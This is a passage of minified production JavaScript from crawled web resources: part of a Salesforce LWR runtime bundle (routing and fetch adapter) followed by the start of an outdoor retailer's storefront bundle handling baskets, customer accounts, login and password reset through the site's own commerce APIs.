K.startsWith(":")?K.substring(1).replace(/[?+]/g,""):null}var Ee=/\(.*\)/;function De(K){return K.split("/").map(se=>se.replace(Ee,"")).join("/")}function we(K,se){return K.split("/").map(Y=>{const _e=ne(Y);return _e&&se[_e]?Y.replace(_e,`${_e}(${se[_e]})`):Y}).join("/")}function xe(K){!K.uri.includes(":")||!K.page?.type||(K.page.attributes=K.page.attributes||{},K.uri.split("/").forEach(se=>{const Y=ne(se);if(Y){const _e=`:${Y}`;K.page.attributes[Y]||(K.page.attributes[Y]=_e)}}))}function $e(K,se=!1){return K.map(Y=>{Y.uri||(Y.uri=Y.path),Y.metadata||(Y.metadata={}),d.forEach(Re=>{Re in Y&&(Y.metadata[Re]=Y[Re],delete Y[Re])}),Y.uri&&(Y.uri=De(Y.uri),xe(Y)),Y.patternMap&&(Y.patterns=Y.patternMap,delete Y.patternMap);const _e=Y.page?.attributes?.objectApiName;_e&&!_e.startsWith(":")&&(Y.uri=Y.uri.replace(":objectApiName",_e),Y.patterns?.objectApiName&&delete Y.patterns.objectApiName);const Ne=f.find(Re=>Y.page?.type===Re.type);Ne&&k(Y,Ne);const ze=Y.page?.type;return!se&&ze==="standard__recordPage"&&["ProductCategory","NetworkDataCategory"].includes(Y.page.attributes?.objectApiName)&&(Y.uri=V(Y.uri)),["standard__recordPage","standard__recordRelationshipPage"].includes(ze)&&!Y.page?.attributes?.actionName&&(Y.page.attributes.actionName="view"),se&&Y.patterns&&(Y.uri=we(Y.uri,Y.patterns)),Y})}function We(K){const se=[];let Y="",_e=0,Ne=!1;for(let je=0;je<K.length;je++){const Re=K[je];if(Ne){Y+=Re,Ne=!1;continue}if(Re==="\\"){Y+=Re,Ne=!0;continue}Re==="("?_e++:Re===")"&&(_e=Math.max(_e-1,0)),Re==="/"&&_e===0?(Y.length>0&&se.push({raw:Y,isParam:!1,isOptional:!1}),Y=""):Y+=Re}Y.length>0&&se.push({raw:Y,isParam:!1,isOptional:!1});const ze=/^:([A-Za-z0-9_]+)(\(.+\))?(\?)?$/;return se.map(je=>{if(je.raw.startsWith(":")){const Re=je.raw.match(ze);return Re?{raw:je.raw,isParam:!0,paramName:Re[1],regexPart:Re[2]||void 0,isOptional:!!Re[3]}:{raw:je.raw,isParam:!0,paramName:je.raw.slice(1),isOptional:!1}}return{raw:je.raw,isParam:!1,isOptional:!1}})}function pe(K,se){const Y=Array.isArray(K)?K:[K],_e=[];return Y.forEach(Ne=>{const ze=We(Ne.uri);if(!ze.some(ke=>ke.isParam&&ke.isOptional)){_e.push(Ne);return}const je=[];let Re,Xe="";ze.forEach(ke=>{if(ke.isOptional){const ft=ke.raw.substring(0,ke.raw.length-1);je.push({value:ft,isOptional:!0}),Re=ke.paramName,Xe=Ne.page.attributes?.[Re]?"attributes":"state"}else je.push({value:ke.raw,isOptional:!1})});const rt={...Ne,uri:(ke=>ke.startsWith("/")?ke:`/${ke}`)(je.map(ke=>ke.value).join("/"))};se&&typeof se=="function"&&(rt.id=se());const pt={};Object.keys(Ne.page[Xe]).forEach(ke=>{ke!==Re&&(pt[ke]=Ne.page[Xe][ke])});const dt={...Ne,uri:(ke=>ke.startsWith("/")?ke:`/${ke}`)(je.filter(ke=>!ke.isOptional).map(ke=>ke.value).join("/")),page:{...Ne.page,[Xe]:pt}};dt.patterns&&(dt.patterns=Object.fromEntries(Object.entries(dt.patterns).filter(([ke])=>ke!==Re))),_e.push(rt),_e.push(dt)}),_e}r.API_PATH_PREFIX=O,r.CACHE_CONTROL_HEADER_NO_CACHE=v,r.CLIENT_ERROR_TYPES=h,r.ERRORS_PATH_PREFIX=c,r.LABELS_DEFAULT_DIR=t,r.LOCKER_DEFAULT_ENABLED=e,r.MAX_URL_LENGTH=u,r.METRICS_PATH_PREFIX=_,r.MOBILE_APP_USER_AGENTS=l,r.RESOURCE_TYPES=re,r.TRUSTED_COMPONENTS=E,r.WEBRUNTIME_LOGIN_PATH=p,r.WEBRUNTIME_LOGOUT_PATH=S,r.WEBRUNTIME_PREFIX=R,r.convertToKebabCase=D,r.getDesignComponentModuleSpecifier=w,r.getResourceUrl=Ie,r.getViewModuleSpecifier=a,r.moduleSpecifierToElementName=N,r.parseResourceDescriptor=Z,r.parseRoutes=$e,r.splitOptionalParameters=pe,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("@communities-webruntime/common",["exports","@communities-webruntime/common/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("networkAdapterFetch/v/1_66_1007-256_0",["exports","webruntime/networkAdapterFetch/v/1_66_1007-256_0"],function(r,e){"use strict";Object.keys(e).forEach(function(t){t!=="default"&&!r.hasOwnProperty(t)&&Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})}),Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("networkAdapterFetch",["exports","networkAdapterFetch/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/networkAdapterFetch/v/1_66_1007-256_0",["exports","webruntime/transport/v/1_66_1007-256_0","webruntime/logger/v/1_66_1007-256_0","webruntime/apiCall/v/1_66_1007-256_0","webruntime/overrides/v/1_66_1007-256_0"],function(r,e,t,E,R){"use strict";const F=/^\/lwr\/apex\/v\d{2,}\.0/,O="execute",_="X-SFDC-Allow-Continuation";async function c(w){const{baseUri:D,basePath:L,body:M,queryParams:X,method:N,headers:j,urlParams:H}=w,ce=S(X),re=`${D}${L}${ce}`,G=F.test(D);let Z,Ie,Ce,ie;if(G){const[ne,Ee]=I(H.apexClass);Ie={namespace:ne,classname:Ee,method:H.apexMethod,isContinuation:j[_]==="true",params:N.toLowerCase()==="post"?M:X.methodParams,cacheable:N.toLowerCase()!=="post"}}else if(N==="post"&&u(M)){const ne=new FormData,Ee=[];for(const{name:De,value:we}of M.namedEntries)if(typeof we=="string"||we instanceof File)ne.append(De,we);else{if(p(we))throw Error("Webruntime networkAdapterFetch does not support FileReference's");Ee.push(we.arrayBuffer().then(xe=>{ne.append(De,new File([new Uint8Array(xe)],we.name,{type:we.type}))}).catch(xe=>{t.logError(`Error processing file "${we.name}":`,xe)}))}await Promise.all(Ee),Z=ne}else M===null?Z=null:(Z=JSON.stringify(M),j["Content-Type"]="application/json");if(G){const{url:ne,httpRequestOptions:Ee}=E.formatApexRequest(O,Ie),De=await h(ne,Ee);Ce=De.response,ie=De.parsedResponse}else Ce=await e.fetch(re,{method:N.toUpperCase(),headers:v(j),body:Z});const{status:a,ok:d,statusText:f}=Ce,k={};if(Ce.headers.forEach((ne,Ee)=>{k[Ee]=ne}),G)return k["Cache-Control"]=ie?.cacheable===!0?"private":"no-cache",{body:ie?.returnValue??null,status:a,statusText:f,ok:d,headers:k};let V=null;if(a!==204){const ne=k["content-type"];V=ne&&ne.startsWith("application/json")?await Ce.json():await Ce.text()}return{body:V,status:a,statusText:f,ok:d,headers:k}}async function h(w,D){let L,M;try{L=await e.fetch(w,D),L.status===401&&R.SessionTimeoutOverrides.runSync(),L.status!==204&&(M=await L.json())}catch(X){throw l(new Error("Failed to get error from response"))}if(M&&M.error){const X=M.error;throw X.length>0?l(X[0]):l(new Error("Error fetching component"))}return{response:L,parsedResponse:M}}function l(w){return{body:w,status:500,statusText:"Server Error",ok:!1,headers:{}}}function u(w){return typeof w=="object"&&w!==null&&"namedEntries"in w&&Array.isArray(w.namedEntries)}function p(w){return typeof w=="object"&&w!==null&&"isFileReference"in w&&w.isFileReference===!0}function S(w){const D=Object.entries(w).filter(([,L])=>L!=null&&(!Array.isArray(L)||L.length)).map(([L,M])=>`${encodeURIComponent(L)}=${encodeURIComponent(M)}`);return D.length>0?`?${D.join("&")}`:""}function v(w){const D=new Headers;for(const L of Object.keys(w))D.set(L,w[L]);return D}function I(w){const D=w.split("__");return D.length>1?[D[0],D[1]]:["",D[0]]}r.networkAdapterFetch=c,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/networkAdapterFetch",["exports","webruntime/networkAdapterFetch/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})});


--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/main.js
body_size: 116188
content:
(()=>{var e,t,o,r,n,a={89467:(e,t,o)=>{var r={"./de-DE.json":[23771,771],"./en-GB.json":[32706,706],"./en-US.json":[95926,926],"./en-XB.json":[45414,414],"./en-ZA.json":[39997,248],"./es-MX.json":[38250,250],"./fr-FR.json":[13532,532],"./it-IT.json":[3360,360],"./ja-JP.json":[10222,222],"./ko-KR.json":[5279,524],"./pt-BR.json":[20264,264],"./zh-CN.json":[23781,781],"./zh-TW.json":[4629,629]};function n(e){if(!o.o(r,e))return Promise.resolve().then((()=>{var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}));var t=r[e],n=t[0];return o.e(t[1]).then((()=>o.t(n,19)))}n.keys=()=>Object.keys(r),n.id=89467,e.exports=n},95993:(e,t,o)=>{"use strict";o.d(t,{$R:()=>d,FM:()=>i,QC:()=>a,TM:()=>r,Uw:()=>l,aZ:()=>m,fJ:()=>p,fs:()=>u,mi:()=>c,p6:()=>s,y1:()=>n});const r="usid",n="cid",a="enc-user-id",i="token",l="cc-nx",s="cc-nx-g",c="oid",d="dwsid",p=90,m="EXPIRED_TOKEN",u="invalid refresh_token"},56554:(e,t,o)=>{"use strict";o.d(t,{Am:()=>m,GX:()=>s,ST:()=>c,do:()=>p,f3:()=>u,hy:()=>d,to:()=>w,wl:()=>C});var r=o(64572),n=o(67294);function a(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function i(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?a(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):a(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const l=(0,n.createContext)(),s=l.Provider,c=()=>(0,n.useContext)(l),d=(0,n.createContext)(),p=d.Provider,m=(0,n.createContext)(),u=m.Provider,g=((0,n.createContext)().Provider,{productLists:void 0}),f="RECEIVE_LISTS",h="RECEIVE_LIST",b="CREATE_LIST_ITEM",y="UPDATE_LIST_ITEM",x="REMOVE_LIST_ITEM",v="RESET",C=(0,n.createContext)(g),w=({children:e})=>{const[t,o]=(0,n.useReducer)(((e,{type:t,payload:o})=>{switch(t){case f:{const t=o.reduce(((e,t)=>i(i({},e),{},{[t.id]:t})),{});return i(i({},e),{},{productLists:t})}case h:{const{id:t}=o;return i(i({},e),{},{productLists:i(i({},e.productLists),{},{[t]:o})})}case b:{var r;const{listId:t,item:n}=o,{productId:a}=n,l=(null===(r=e.productLists[t])||void 0===r?void 0:r.customerProductListItems)||[],s=l.findIndex((e=>e.productId===a));return s>=0?l[s]=n:l.push(n),i(i({},e),{},{productLists:i(i({},e.productLists),{},{[t]:i(i({},e.productLists[t]),{},{customerProductListItems:l})})})}case y:{var n;const{listId:t,item:r}=o,a=null===(n=e.productLists[t].customerProductListItems)||void 0===n?void 0:n.map((e=>e.id===r.id?i(i({},e),r):e));return i(i({},e),{},{productLists:i(i({},e.productLists),{},{[t]:i(i({},e.productLists[t]),{},{customerProductListItems:a})})})}case x:{var a;const{listId:t,itemId:r}=o,n=i({},e.productLists);return n[t].customerProductListItems=null===(a=n[t].customerProductListItems)||void 0===a?void 0:a.filter((e=>e.id!==r)),i(i({},e),{},{productLists:n})}case v:return i({},g);default:throw new Error("Unknown action.")}}),g),r={receiveLists:e=>o({type:f,payload:e}),receiveList:e=>o({type:h,payload:e}),createListItem:(e,t)=>o({type:b,payload:{listId:e,item:t}}),updateListItem:(e,t)=>o({type:y,payload:{listId:e,item:t}}),removeListItem:(e,t)=>o({type:x,payload:{listId:e,itemId:t}}),reset:()=>o({type:v})};return n.createElement(C.Provider,{value:{state:t,actions:r}},e)}},80604:(e,t,o)=>{"use strict";o.d(t,{Z:()=>m});var r=o(15861),n=o(64572),a=o(67294),i=o(93269),l=o(56554),s=o(82736),c=o(37673);function d(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function p(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?d(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):d(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function m(e={}){const{currency:t}=e,o=(0,l.ST)(),n=(0,s.Z)(),d=(0,i.Z)(),{basket:m,setBasket:u}=(0,a.useContext)(l.hy),g=e=>{const t=null==m?void 0:m._productItemsDetail,o=(null==m?void 0:m._loading)||!1;u(p({_basketLoading:o,_productItemsDetail:t},e))},f=(0,a.useMemo)((()=>p(p({},m),{},{get loaded(){return m&&(m.basketId||m.orderNo)},get isLoading(){return m&&m._loading||!1},get itemCount(){var e;return(null==m||null===(e=m.productItems)||void 0===e?void 0:e.length)||0},get uniqueProductIds(){let e=[];var t,o;return null!=m&&m.productItems&&(null===(t=m.productItems)||void 0===t||t.map((t=>{e.includes(t.productId)||e.push(t.productId)}))),null!=m&&m.giftCertificateItems&&(null===(o=m.giftCertificateItems)||void 0===o||o.map((t=>{e.includes(t.c_ProductId)||e.push(t.c_ProductId)}))),e||[]},get itemAccumulatedCount(){var e,t;let o=0;var r;null!=m&&m.productItems&&(null==m||null===(e=m.productItems)||void 0===e?void 0:e.length)>0&&(o=(null==m||null===(r=m.productItems)||void 0===r?void 0:r.reduce(((e,t)=>e+t.quantity),0))??0);let n=0;var a;return null!=m&&m.giftCertificateItems&&(null==m||null===(t=m.giftCertificateItems)||void 0===t?void 0:t.length)>0&&(n=(null==m||null===(a=m.giftCertificateItems)||void 0===a?void 0:a.length)??0),o+n},get totalOrderDiscount(){var e;return(null==m||null===(e=m.orderPriceAdjustments)||void 0===e?void 0:e.reduce(((e,t)=>e+t.price),0))||0},getOrCreateBasket(){var e=this;return(0,r.Z)((function*(){const r=yield o.shopperCustomers.getCustomerBaskets({parameters:{customerId:null==n?void 0:n.customerId}});if((0,c.VZ)(r))throw new Error(r);let a=Array.isArray(null==r?void 0:r.baskets)&&r.baskets[0];if(!a&&(a=yield o.shopperBaskets.createBasket({}),(0,c.VZ)(a)))throw new Error(a);return t&&a.currency!==t?yield e.updateBasketCurrency(t,a.basketId):g(a),a}))()},getBasket(){var e=this;return(0,r.Z)((function*(){const r=yield o.shopperCustomers.getCustomerBaskets({parameters:{customerId:null==n?void 0:n.customerId}});if((0,c.VZ)(r))throw new Error(r);let a=Array.isArray(null==r?void 0:r.baskets)&&r.baskets[0];return t&&a.currency!==t?yield e.updateBasketCurrency(t,a.basketId):g(a),a}))()},updateBasket:(e,t)=>(0,r.Z)((function*(){const r=yield o.shopperBaskets.updateBasket({body:e,parameters:{basketId:t}});if((0,c.VZ)(r))throw new Error(r);g(r)}))(),addItemToBasket:e=>(0,r.Z)((function*(){const t=e.map((e=>({productId:e.productId,price:e.price,quantity:e.quantity}))),r=yield o.shopperBaskets.addItemToBasket({body:t,parameters:{basketId:m.basketId}});if(r.fault)throw new Error(r);return g(r),e.map((e=>d.sendAddToCart(e))),r}))(),addGiftCertificateItemToBasket:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.addGiftCertificateItemToBasket({body:e,parameters:{basketId:m.basketId}});if(t.fault)throw new Error(t);g(t),e.map((e=>d.sendAddToCart(e)))}))(),removeItemFromBasket:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.removeItemFromBasket({parameters:{basketId:m.basketId,itemId:e}});if(t.fault)throw new Error(t);g(t)}))(),removeGiftCertificateItemFromBasket:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.removeGiftCertificateItemFromBasket({parameters:{basketId:m.basketId,itemId:e}});if(t.fault)throw new Error(t);g(t)}))(),updateItemInBasket:(e,t)=>(0,r.Z)((function*(){const r=yield o.shopperBaskets.updateItemInBasket({body:e,parameters:{basketId:m.basketId,itemId:t}});if(r.fault)throw new Error(r);return g(r),r}))(),updateItemsInBasket:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateItemsInBasket({body:e,parameters:{basketId:m.basketId}});if(t.fault)throw new Error(t);return g(t),t}))(),getProductsInBasket(){var e=this;return(0,r.Z)((function*(){var t;const r=e.uniqueProductIds.toString();if(!r)return;const n=null===(t=(yield o.shopperProducts.getProducts({parameters:{ids:r,allImages:!0}})).data)||void 0===t?void 0:t.reduce(((e,t)=>(e[t.id]=t,e)),{}),a=p(p({},m),{},{_productItemsDetail:p({},n)});g(a)}))()},setShippingAddress:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateShippingAddressForShipment({body:e,parameters:{basketId:m.basketId,shipmentId:"me"}},!0);if(t.fault||t.statusMessage)throw new Error(t.statusMessage||"Error updating shipping address");g(t)}))(),updateShipmentForBasket:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateShipmentForBasket({parameters:{basketId:m.basketId,shipmentId:"me"},body:e},!0);if(t.fault||t.statusMessage)throw new Error(t.statusMessage||"Error updating shippment");g(t)}))(),setShippingMethod:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateShippingMethodForShipment({body:{id:e},parameters:{basketId:m.basketId,shipmentId:"me"}});g(t)}))(),setBillingAddress:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateBillingAddressForBasket({body:e,parameters:{basketId:m.basketId,shipmentId:"me"}});g(t)}))(),setPaymentInstrument:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.addPaymentInstrumentToBasket({body:e,parameters:{basketId:m.basketId}},!0);if(t.statusMessage)throw new Error(t.statusMessage);return g(t),t}))(),removePaymentInstrument:e=>(0,r.Z)((function*(){if(!e)return;const t=yield o.shopperBaskets.removePaymentInstrumentFromBasket({parameters:{basketId:m.basketId,paymentInstrumentId:e}},!0);if(t.statusMessage)throw new Error(t.statusMessage);return g(t),t}))(),updateCustomerInfo:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.updateCustomerForBasket({body:e,parameters:{basketId:m.basketId}});g(t)}))(),applyPromoCode:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.addCouponToBasket({body:{code:e},parameters:{basketId:m.basketId}});if(t.fault)throw new Error(t);g(t)}))(),removePromoCode:e=>(0,r.Z)((function*(){const t=yield o.shopperBaskets.removeCouponFromBasket({parameters:{basketId:m.basketId,couponItemId:e}});if(t.fault)throw new Error(t);g(t)}))(),getPromotions:e=>(0,r.Z)((function*(){return yield o.shopperPromotions.getPromotions({parameters:{ids:e.join(",")}})}))(),createOrder:()=>(0,r.Z)((function*(){const e=yield o.shopperOrders.createOrder({headers:{_sfdc_customer_id:o.auth.usid},body:{basketId:m.basketId}});if(e.fault||e.statusMessage||e.title&&e.type&&e.detail)throw new Error(e.statusMessage||e.title||"We're sorry that your order could not be placed. This probably happened due to a high order volume or temporary connection errors. Please wait a few minutes and resubmit your order. We won't process your payment until you successfully place your order. If you have further questions, please contact us.");return g(e),e}))(),getShippingMethods(){return o.shopperBaskets.getShippingMethodsForShipment({parameters:{basketId:this.basketId,shipmentId:"me"}})},mergeBasket(){var e=this;return(0,r.Z)((function*(){var t,r;const n=m,a=yield o.shopperBaskets.mergeBasket({headers:{"Content-Type":"application/json"},parameters:{createDestinationBasket:!0,productItemMergeMode:"sum_quantities"}});if(a.fault)throw new Error(a);const i=p(p({},n),{},{basketId:a.basketId,customerInfo:a.customerInfo,shipments:a.shipments});(null===(t=a.productItems)||void 0===t?void 0:t.length)>0&&(i.productItems=a.productItems),(null===(r=a.giftCertificateItems)||void 0===r?void 0:r.length)>0&&(i.giftCertificateItems=a.giftCertificateItems),g(i);const l=yield o.shopperBasketsCustom.afterMergeActions({parameters:{basketId:a.basketId}});if(l.fault)throw new Error(l);yield e.getBasket()}))()}})),[n,m,g]);return f}},22866:(e,t,o)=>{"use strict";o.d(t,{Z:()=>a});var r=o(15861),n=o(56554);const a=()=>{const e=(0,n.ST)();return{api:e.custom,getLiveChatScripts:()=>(0,r.Z)((function*(){return e.custom.getLiveChatScripts()}))(),trendingSearches:()=>(0,r.Z)((function*(){return e.custom.getTrendingSearches()}))(),contentSuggestions:t=>(0,r.Z)((function*(){return e.custom.getContentSuggestions(t)}))(),contentAsset:t=>(0,r.Z)((function*(){return e.custom.getContentAsset(t)}))(),deliveryReturns:()=>(0,r.Z)((function*(){return e.custom.getDeliveryReturns()}))(),footerColumns:()=>(0,r.Z)((function*(){return e.custom.getFooterColumns()}))(),contentSlot:t=>(0,r.Z)((function*(){return e.custom.getContentSlot(t)}))(),categoryPLPTop:t=>(0,r.Z)((function*(){return e.custom.getCategoryPLPTop(t)}))(),categoryBanner:t=>(0,r.Z)((function*(){return e.custom.getCategoryBanner(t)}))(),productDetailUsp:t=>(0,r.Z)((function*(){return e.custom.getProductDetailUsp()}))(),welcomeModal:()=>(0,r.Z)((function*(){return e.custom.getWelcomeModal()}))(),categoryWelcomeModal:t=>(0,r.Z)((function*(){return e.custom.getCategoryWelcomeModal(t)}))(),findStores:t=>(0,r.Z)((function*(){return e.custom.findStores(t)}))(),getSelectedStores:t=>(0,r.Z)((function*(){return e.custom.getSelectedStores(t)}))(),getStoresForCollection:()=>(0,r.Z)((function*(){return e.custom.getStoresForCollection()}))(),getStaffStoresCollectionPoints:()=>(0,r.Z)((function*(){return e.custom.getStaffStoresCollectionPoints()}))(),getOrderTrack:t=>(0,r.Z)((function*(){return e.custom.getOrderTrack(t)}))(),getOrderTracker:()=>(0,r.Z)((function*(){return e.custom.getOrderTracker()}))(),getFindInStore:t=>(0,r.Z)((function*(){return e.custom.getFindInStore(t)}))(),notifyOutOfStock:t=>(0,r.Z)((function*(){return e.custom.getNotifyOutOfStock(t)}))(),sitePreferences:()=>(0,r.Z)((function*(){return e.custom.sitePreferences()}))(),addGiftCardProduct:t=>(0,r.Z)((function*(){return e.custom.addGiftCardProduct(t)}))(),addTreazureGiftCard:(t,o)=>(0,r.Z)((function*(){return e.custom.addTreazureGiftCard(t,o)}))(),addTreazureWicode:(t,o)=>(0,r.Z)((function*(){return e.custom.addTreazureWicode(t,o)}))(),addTreazureVoucher:(t,o)=>(0,r.Z)((function*(){return e.custom.addTreazureVoucher(t,o)}))(),removeTreazureVoucher:(t,o)=>(0,r.Z)((function*(){return e.custom.removeTreazureVoucher(t,o)}))(),addTreazureCoupon:(t,o)=>(0,r.Z)((function*(){return e.custom.addTreazureCoupon(t,o)}))(),parcelNinjaSearch:t=>(0,r.Z)((function*(){return e.custom.parcelNinjaSearch(t)}))(),giftCardCheckBalance:t=>(0,r.Z)((function*(){return e.custom.giftCardCheckBalance(t)}))(),validateRegistration:t=>(0,r.Z)((function*(){return e.custom.validateRegistration(t)}))(),validateLogin:t=>(0,r.Z)((function*(){return e.custom.validateLogin(t)}))(),loyaltyAddCoupon:t=>(0,r.Z)((function*(){return e.custom.loyaltyAddCoupon(t)}))(),giftWrapping:t=>(0,r.Z)((function*(){return e.custom.giftWrapping(t)}))()}}},82736:(e,t,o)=>{"use strict";o.d(t,{Z:()=>g});var r=o(15861),n=o(64572),a=o(67294),i=o(53416),l=o(56554),s=o(24950),c=o(22866);function d(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function p(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?d(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):d(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const m=Object.freeze({GUEST:"guest",REGISTERED:"registered"}),u=5e3;function g(){const e=(0,l.ST)(),{customer:t,setCustomer:o}=((0,c.Z)(),(0,a.useContext)(l.Am)),n=(0,a.useMemo)((()=>p(p({},t),{},{get isInitialized(){return!(null==t||!t.customerId)},get isRegistered(){return(null==t?void 0:t.authType)===m.REGISTERED},get isGuest(){return(null==t?void 0:t.authType)===m.GUEST},get isNew(){return!(!t||"registered"!==t.authType)&&Date.parse(t.lastLoginTime)-Date.parse(t.creationDate)<u},get addresses(){if(null==t||!t.addresses)return;const e=[...t.addresses],o=e.findIndex((e=>e.preferred));if(-1===o)return e;const[r]=e.splice(o,1);return[r,...e]},get isLoyaltyCustomer(){return"I am poo!"},login:(t,n=!1)=>(0,r.Z)((function*(){if(n){const o={email:(null==t?void 0:t.email)||"",password:(null==t?void 0:t.password)||""},r=yield e.shopperCustomersCustom.validateLogin({body:o});if(!r.valid)throw new Error(r.errorMessage||"Error validating login, please refresh the page and try again.")}const r=yield e.auth.login(t);if("guest"===r.authType)o(r);else{const t=yield e.shopperCustomers.getCustomer({parameters:{customerId:r.customerId}});t.login&&(t.loginEmail=t.login),o(t)}}))(),logout:()=>(0,r.Z)((function*(){const t=yield e.auth.logout();o(t)}))(),getCustomer:(n=!0)=>(0,r.Z)((function*(){if(null==t||!t.customerId)return;if(n)try{console.debug("Refreshing loyalty data for customer",t.customerId),yield e.shopperCustomersCustom.loyaltyRefresh({parameters:{}})}catch(e){console.error("Error refreshing loyalty data for customer",t.customerId,e)}const r=yield e.shopperCustomers.getCustomer({parameters:{customerId:t.customerId}});return r.login&&(r.loginEmail=r.login),o(r),r}))(),registerCustomer:t=>(0,r.Z)((function*(){const o={phoneMobile:t.phoneMobile,phoneMobileCountryCode:t.mobilePhoneCountryCode,email:t.email},r=yield e.shopperCustomersCustom.validateRegistration({body:o});if(!r.valid)throw new Error(r.message||"Error validating registration, please refresh the page and try again.");const a={customer:{firstName:t.firstName,lastName:t.lastName,email:t.email,login:t.email,phoneMobile:t.phoneMobile,c_mobilePhoneCountryCode:t.mobilePhoneCountryCode||"+27",c_registrationJoinLoyalty:t.registrationJoinloyalty||!1,c_registeredFrom:t.registeredFrom,c_MC_CUM_email_opt_in:t.registrationCumAddToEmailList||!1,c_MC_CUM_sms_opt_in:t.registrationCumAddToSMSList||!1,c_MC_OK_email_opt_in:t.registrationOkAddToEmailList||!1,c_MC_OK_sms_opt_in:t.registrationOkAddToSMSList||!1,c_MC_PT_email_opt_in:t.registrationPtAddToEmailList||!1,c_MC_PT_sms_opt_in:t.registrationPtAddToSMSList||!1},password:t.password},i=yield e.shopperCustomers.registerCustomer({body:a});if(i.detail&&i.title&&i.type)throw new Error(i.statusMessage||i.detail);yield n.login({email:t.email,password:t.password})}))(),updateCustomer:o=>(0,r.Z)((function*(){const r={firstName:o.firstName,lastName:o.lastName,login:o.email,birthday:o.birthday||null,gender:o.gender,c_MC_CUM_email_opt_in:o.CumAddToEmailList||!1,c_MC_CUM_sms_opt_in:o.CumAddToSMSList||!1,c_MC_OK_email_opt_in:o.OkAddToEmailList||!1,c_MC_OK_sms_opt_in:o.OkAddToSMSList||!1,c_MC_PT_email_opt_in:o.PtAddToEmailList||!1,c_MC_PT_sms_opt_in:o.PtAddToSMSList||!1,c_MC_LC_email_opt_in:o.LcAddToEmailList||!1,c_MC_LC_sms_opt_in:o.LcAddToSMSList||!1},a=yield e.shopperCustomers.updateCustomer({body:r,parameters:{customerId:t.customerId}});if(a.detail&&a.title&&a.type)throw new Error(a.detail);yield n.getCustomer(!0)}))(),updatePassword:(o,a)=>(0,r.Z)((function*(){const r={currentPassword:o.currentPassword,password:o.password},i=yield e.shopperCustomers.updateCustomerPassword({body:r,parameters:{customerId:t.customerId}},!0);if(i.status>=400){const e=yield i.json();if(e.detail&&e.title&&e.type)throw new Error(e.detail)}const l={email:a,password:o.password};yield n.login(l)}))(),getResetPasswordToken:t=>(0,r.Z)((function*(){const o=(0,s.P)(),r=yield(0,s.O)(o),n=yield e.shopperCustomersCustom.getPasswordResetToken({body:{user_id:t,code_challenge:r}});if(!n.success){let e="Unfortunately your email address does not exist on our system. Please register a new online profile if you’d like to log in.";throw!n.message||n.title||n.detail||(e=n.message),new Error(e)}return o}))(),resetPasswordWithToken:(t,o,n,a)=>(0,r.Z)((function*(){const r=yield e.shopperCustomersCustom.resetPassword({body:{new_password:t,code_verifier:n,token:o,recaptcha_response:a}});if(!r.success)throw new Error(r.detail||"The token you have used is invalid. Please try again.");return r}))(),addSavedAddress:o=>(0,r.Z)((function*(){const r=p(p({},o),{},{addressId:o.addressId?o.addressId.trimEnd():(0,i.x0)()}),a=yield e.shopperCustomers.createCustomerAddress({body:r,parameters:{customerId:t.customerId}});if(a.fault||a.statusMessage)throw new Error(a.statusMessage||"Error saving address");yield 